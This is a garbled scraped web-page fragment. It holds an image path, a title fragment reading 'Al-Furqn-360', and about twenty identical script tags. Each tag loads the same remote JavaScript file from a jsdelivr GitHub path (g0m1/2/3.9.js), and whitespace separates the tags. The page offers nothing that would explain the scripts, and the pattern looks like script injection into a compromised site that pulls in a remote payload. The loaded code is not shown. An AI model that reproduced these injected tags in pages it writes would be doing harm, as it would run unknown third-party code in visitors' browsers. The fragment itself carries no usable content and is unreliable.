 ( - Al-Furqn-360)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 